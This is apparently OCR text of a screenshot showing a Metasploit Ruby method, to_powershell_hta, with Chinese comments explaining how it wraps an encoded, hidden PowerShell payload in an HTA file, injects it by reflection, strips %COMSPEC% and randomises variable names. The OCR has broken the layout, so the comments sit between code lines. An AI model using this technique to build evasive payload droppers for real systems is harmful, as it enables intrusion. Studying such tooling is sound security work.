 def self.to_powershell_hta(framework, arch, code)
template_path = Rex::Powershell::Templates::TEMPLATE_DIR powershell脚本模板所在
的基本目录
powershell = Rex::Powershell::Command.cmd_psh_payload(code,
arch,
template_path,
创建powershell命令行
隐藏执行
encode_final_payload: true, 对脚本代码进行编码
remove_comspec: true, 删除 %COMSPEC%环境变量%
method: 'reflection') powershell注入技术 方式
# Initialize rig and value names
rig = Rex::RandomIdentifier::Generator.new()
rig.init_var(:var_shell)
rig.init_var(:var_fso)
随机字符串
hash_sub = rig.to_h
hash_sub[:powershell] = powershell
替换脚本模板内容
read_replace_script_template("to_powershell.hta.template", hash_sub)
end